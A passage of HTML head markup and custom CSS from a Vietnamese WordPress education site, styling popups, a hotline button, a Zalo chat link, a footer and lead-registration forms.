var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wppopups-base-css' href='https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//kase.edu.vn/wp-content/uploads/pum/pum-site-styles.css?generated=1754804603&#038;ver=1.20.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/lw2ksp8d/qzo.css" media="all"/>
<script src='//kase.edu.vn/wp-content/cache/wpfc-minified/6y4akiod/qzo.js' type="text/javascript"></script>
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://kase.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if IE]>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.4" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kase.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kase.edu.vn/wp-json/wp/v2/categories/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kase.edu.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Elementor 3.30.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="spu-css-19070" class="spu-css">		#spu-bg-19070 {
background-color: rgba(0,0,0,0.5);
}
#spu-19070 .spu-close {
font-size: 30px;
color: rgb(255, 255, 255);
text-shadow: 0 1px 0 #000;
}
#spu-19070 .spu-close:hover {
color: rgb(255, 187, 0);
}
#spu-19070 {
background-color: rgb(161, 0, 0);
max-width: 550px;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px #ccc;
}
#spu-19070 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19174" class="spu-css">		#spu-bg-19174 {
background-color: rgba(0,0,0,0.5);
}
#spu-19174 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19174 .spu-close:hover {
color: #000;
}
#spu-19174 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19174 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19186" class="spu-css">		#spu-bg-19186 {
background-color: rgba(0,0,0,0.5);
}
#spu-19186 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19186 .spu-close:hover {
color: #000;
}
#spu-19186 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19186 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19187" class="spu-css">		#spu-bg-19187 {
background-color: rgba(0,0,0,0.5);
}
#spu-19187 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19187 .spu-close:hover {
color: #000;
}
#spu-19187 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19187 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19191" class="spu-css">		#spu-bg-19191 {
background-color: rgba(0,0,0,0.5);
}
#spu-19191 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19191 .spu-close:hover {
color: #000;
}
#spu-19191 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19191 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19195" class="spu-css">		#spu-bg-19195 {
background-color: rgba(0,0,0,0.5);
}
#spu-19195 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19195 .spu-close:hover {
color: #000;
}
#spu-19195 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19195 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19196" class="spu-css">		#spu-bg-19196 {
background-color: rgba(0,0,0,0.5);
}
#spu-19196 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19196 .spu-close:hover {
color: #000;
}
#spu-19196 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19196 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19192" class="spu-css">		#spu-bg-19192 {
background-color: rgba(0,0,0,0.5);
}
#spu-19192 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19192 .spu-close:hover {
color: #000;
}
#spu-19192 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19192 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19193" class="spu-css">		#spu-bg-19193 {
background-color: rgba(0,0,0,0.5);
}
#spu-19193 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19193 .spu-close:hover {
color: #000;
}
#spu-19193 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19193 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-19194" class="spu-css">		#spu-bg-19194 {
background-color: rgba(0,0,0,0.5);
}
#spu-19194 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-19194 .spu-close:hover {
color: #000;
}
#spu-19194 {
background-color: rgb(255, 255, 255);
max-width: 60%;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px rgb(204, 204, 204);
}
#spu-19194 .spu-container {
padding: 20px;
height: calc(100% - 0px);
}
</style>
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kase.edu.vn/wp-content/uploads/2020/01/cropped-thumbnail-1-270x270.png" />
<style id="wp-custom-css">
.main-header-menu > .menu-item > .menu-link {
font-size: 14px;
font-weight: 500;
}
.main-header-menu .sub-menu {
width: 250px;
}
.main-header-bar:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #ffffff), color-stop(0.25, #ffffff));
background-image: linear-gradient(
135deg
, #ffffff 25%, transparent 25%), linear-gradient(
225deg
, #ffffff 25%, transparent 25%);
}
.main-header-bar:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #eaeaea), color-stop(0.25, #eaeaea));
background-image: linear-gradient(
135deg
, #eaeaea 25%, transparent 25%), linear-gradient(
225deg
, #eaeaea 25%, transparent 25%);
}
.main-header-bar {
position: fixed;
z-index: 9999999;
width: 100%;
}
.site-content {
margin-top: 75px;
}
.ast-right-sidebar #secondary {
padding-left: 5px;
border-left: 0;
}
.ast-right-sidebar #primary {
border-right: 0;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.main-header-menu .menu-item:hover > .menu-link, .main-header-menu .menu-item:hover > .ast-menu-toggle, .main-header-menu .ast-masthead-custom-menu-items a:hover, .main-header-menu .menu-item.focus > .menu-link, .main-header-menu .menu-item.focus > .ast-menu-toggle, .main-header-menu .current-menu-item > .menu-link, .main-header-menu .current-menu-ancestor > .menu-link, .main-header-menu .current-menu-item > .ast-menu-toggle, .main-header-menu .current-menu-ancestor > .ast-menu-toggle {
color: #c00;
}
/* Animation Pull Right Memu  */
.pullRight a:after
{
position: absolute;
width: 0px;
height: 100%;
left: 0px;
top: 0px;
content: '';
background:#7A7A7A;
opacity: 0.1;
transition: all 0.3s;
}
.pullRight a:hover:after
{
width: 100%;
}
.pullRight a:hover {
font-weight: 500 !important;
}
.ast-archive-description .ast-archive-title {
font-weight: 500;
}
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 3em 4em;
}
.archive .entry-title a {
font-weight: 500;
font-size: 25px;
line-height: 1;
}
/* dang ky hoc thu mien phi menu*/
.gw-courses-free .menu-link{
padding-top: 8px;
padding-bottom: 8px;
padding-left: 20px;
padding-right: 20px;
border-radius: 50px;
height: 40px !important;
font-weight: 500;
}
.gw-courses-free .menu-link a {
font-weight: 500;
font-size: 14px;
}
/*.gw-courses-free .menu-link:hover {
transform: scale(1.1);
background-color: #fec84e;
background-image: linear-gradient(315deg, #fec84e 0%, #ffdea8 74%);
}*/
.zoom-in-zoom-out .menu-link {
animation: zoom-in-zoom-out 2s ease-out infinite;
}
@keyframes zoom-in-zoom-out {
0% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
50% {
transform: scale(1, 1);
background: #ffe200;
}
100% {
transform: scale(0.9, 0.9);
background: #ffb843;
}
}
/* Form đăng ký trang chủ*/
.title-dangky {
margin-top: 10px;
margin-bottom: -10px;
}
.title-dangky h2 {
font-weight: bold;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Hotline */
.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 37px;
left: 37px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
display: none;
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
.hotline-phone-ring-wrap:hover .hotline-bar {
display: block;
}
@media all and (max-width: 480px) {
.hotline-phone-ring-wrap:hover .hotline-bar {
display: none;
}
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
.hotline-phone-ring-wrap {
bottom: 0;
}
}
/* Zalo */
.zalo-contact {
left: 0;
bottom: 0;
z-index: 999999;
position: fixed;
}
.zalo-contact .chat-zalo a img {
left: 30px;
bottom: 120px;
width: 44px;
height: 44px;
position: relative;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
}
.zalo-contact .chat-zalo .chat-zalo-circle-fill {
width: 55px;
height: 55px;
left: 24px;
bottom: 114px;
position: absolute;
background-color: #53C1F9;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.zalo-contact .chat-zalo .chat-zalo-circle {
width: 85px;
height: 85px;
left: 10px;
bottom: 100px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #53C1F9;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
/* End Zalo */ 
/* Copyright */
.ast-copyright {
background-color: #fcb900;
text-align: center;
padding-top: 25px !important;
padding-bottom: 15px !important;
}
.ast-copyright span {
margin-top: 10px;
}
.ast-small-footer > .ast-footer-overlay:before {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 16px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 2;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
.ast-small-footer > .ast-footer-overlay:after {
content: '';
display: block;
position: absolute;
left: 0;
width: 100%;
height: 24px;
top: 100%;
background-size: 14px 100%;
background-position: 50%;
z-index: 1;
background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #0984e3), color-stop(0.25, #0984e3));
background-image: linear-gradient(
135deg
, #0984e3 25%, transparent 25%), linear-gradient(
225deg
, #0984e3 25%, transparent 25%);
}
/* End Copyright */
/* Social footer */
.gw-social {
width: auto;
margin-bottom: 15px;
}
.gw-social a {
width: auto;
height: auto;
line-height: 32px;
color: #FFF;
text-align: center;
text-decoration: none;
padding-right: 10px;
border: solid 1px #FFF;
padding-left: 10px;
padding-top: 3px;
padding-bottom: 3px;
}
.gw-social i {
padding-right: 5px;
}
.gw-social a:hover {
background-color: rgba(255,255,255,.3);
}
.footer--row-inner.dark-mode a:not(.button) {
color: #fff;
}
/* End Social footer */
/* Address footer */
.footer-contact-us{
color: #fff;
}
.footer-contact-us i {
padding-right: 8px;
color: #fff;
}
.footer-contact-us a {
color: #fff;
}
.footer-top .dark-mode {
background-color: #cc0000;
}
.footer-contact-us .footer-contact-title {
font-weight: bold;
font-size: 20px;
color: #fff;
}
.ast-footer-overlay {
padding-top: 20px;
padding-bottom: 10px;
}
.ast-small-footer {
border-top: none;
}
.footer-contact-title:after {
content: '';
width: 80px;
height: 2px;
display: block;
background: #ffc700;
margin-top: 6px;
}
.footer-contact-title {
margin-bottom: 6px !important;
}
@media only screen and (max-width: 768px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
@media only screen and (max-width: 480px) {
.footer-contact-title:after {
margin: 0 auto;
width: 180px;
margin-top: 6px;
}
}
/* End Address footer */
/* banner kich thuoc 1366 */
@media screen and (width: 1366px) {
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper .elementor-carousel-image {
width: 100%;
height: 355px;
}
.elementor-1455 .elementor-element.elementor-element-ead92e2 .elementor-main-swiper {
height: 380px !important;
width: 100%;
}
}
/* end banner kich thuoc 1366 */
/* -- Home Page --*/
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 45px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 55px;
}
.title-home h1:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #00d1ff;
margin-top: 15px;
}
.title-home .title-white:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-yellow:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #fff;
margin: 0 auto;
margin-top: 15px;
}
.title-home .title-blue:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin: 0 auto;
margin-top: 15px;
}
.icc-text-center {
text-align: center;
}
.gw-benefits {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-benefits p {
padding-left: 10px;
}
.gw-teacher-content {
padding-top: 190px;
padding-left: 40px;
padding-right: 40px;
}
.gw-teacher-content p {
color: #fff !important;
}
.gw-advantages p {
color: #fff !important;
}
/* Màu tiêu đề single post */
.ast-single-post .entry-title, .page-title {
font-weight: 700;
color: #cc0000;
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
padding: 3em 6.67em 3em;
}
/**/
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:last-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .page-numbers:not(:first-child) {
background-color: #BFBFBF;
color: #fff;
padding: 7px 12px;
border-radius: 5px;
}
.elementor-2711 .elementor-element.elementor-element-b7ed8b6 .elementor-pagination .current:not(:last-child) {
background-color: #0044aa;
} 
/* Trẻ học lập trình để làm gì */
.gw-why-section {
padding: 20px 40px;
margin-right: 10%;
margin-left: 10%;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
border-radius: 20px;
margin-top: -2%;
}
.gw-why-section .gw-why-content {
font-style: italic;
}
.gw-why-section .gw-why-author {
font-weight: 700;
text-align: right;
}
/* HomePage Dành cho điện thoại */
@media all and (max-width: 480px) {
.title-home h2{
font-weight: 700;
color: #0044aa;
font-size: 35px;
text-align: center;
}
.title-home h1 {
color: #ffc700;
font-weight: 700;
font-size: 35px;
}
.gw-why-section {
margin-right: 0;
margin-left: 0;
margin-top: -7%;
}
.gw-why-section {
padding: 20px 20px;
}
}
/* mục tiêu kids */
.gw-target-kids {
border-left: 5px solid #ffc700;
margin-bottom: 20px;
}
.gw-target-kids p {
padding-left: 10px;
color: #0044aa;
}
/* xem chi tiết nội dung đào tạo */
.gw-training-content-body {
margin-top: 15px;    
}
.gw-body-level {
margin-top: 8px;
}
.gw-body-level input {
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
font-weight: 600;
font-size: 20px;
}
.tracnghiem-form {
margin-top: 40px;
}
input[type="button"]:focus {
background-color: #FC7301;
border-color: #FC7301;
}
@media all and (max-width: 480px) {
.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {
padding: 1.5em 1em;
}
}
/* Danh mục tin tức */
.wp-danhmuc li a {
display: block;
color: #404248;
text-decoration: none;
padding: 0 20px;
}
.wp-danhmuc li {
line-height: 50px;
margin-top: 15px;
border-radius: 4px;
overflow: hidden;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
border: 1px solid #e2e2e2;
}
.wp-danhmuc li:hover {
background: #EDEDED;
}
/* End Danh mục tin tức */
/* From đăng ký sms*/
.register-contact form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-contact form#WebToLeadForm {float: left;  margin: 10px;}
.register-contact form#WebToLeadForm p {padding: 10px 20px;}
.register-contact form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-contact form#WebToLeadForm select {
/* background-color: white; */
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-contact form#WebToLeadForm select {background-color: white;}
.register-contact form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-contact form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-contact form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-contact form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-contact form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-contact form#WebToLeadForm span.required {color: #FF0000;}
.register-contact {
display: flex;
justify-content: center;
}
.register-contact form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-contact form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #cc0000;
border-color: #cc0000;
font-weight: 500;
font-size: 15px;
}
.register-contact form#WebToLeadForm button:hover {
background: #b72222;
}
.register-contact form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-contact form#WebToLeadForm input {
height: 35px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-contact form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-contact form#WebToLeadForm div.col {
width: 330px;
}
}
/* CSS from popup */
.register-popup form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #333; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-popup form#WebToLeadForm {float: left;  margin: 10px; margin-top: -25px;}
.register-popup form#WebToLeadForm p {padding: 10px 20px;}
.register-popup form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-popup form#WebToLeadForm select {background-color: white;}
.register-popup form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-popup form#WebToLeadForm div.col {display: block; float: left; width: 500px; padding: 10px 20px;}
.register-popup form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-popup form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-popup form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-popup form#WebToLeadForm span.required {color: #FF0000;}
.register-popup {
display: flex;
justify-content: center;
}
.register-popup form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-popup form#WebToLeadForm button {
display: inline;
float: none;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
}
.register-popup form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-popup form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-popup form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-popup form#WebToLeadForm  h2{
font-weight: bold ;
font-size: 30px;
text-align: center;
color: #ffc000;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-popup form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-popup form#WebToLeadForm div.col {
width: 330px;
}
}
/* From trong bài viết */
.register-post form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #666; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-post form#WebToLeadForm {
float: left;
margin: 10px;
border: 1px solid #cc0000;
}
.register-post form#WebToLeadForm .register-post-title {
background-color: #cc0000;
text-align: center;
}
.register-post form#WebToLeadForm .register-post-title h2 {
color: #fff;
font-size: 23px;
font-weight: bold;
padding: 5px 0px;
}
.register-post form#WebToLeadForm .register-post-body {
padding: 20px 10px;
}
.register-post form#WebToLeadForm p {padding: 10px 20px;}
.register-post form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-post form#WebToLeadForm select {background-color: white;}
.register-post form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-post form#WebToLeadForm div.col {display: block; float: left; width: 430px; padding: 10px 20px;}
.register-post form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-post form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-post form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-post form#WebToLeadForm span.required {color: #FF0000;}
.register-post {
display: flex;
justify-content: center;
}
.register-post form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-post form#WebToLeadForm button {
display: inline;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
margin-left: 20px;
}
.register-post form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-post form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-post form#WebToLeadForm input {
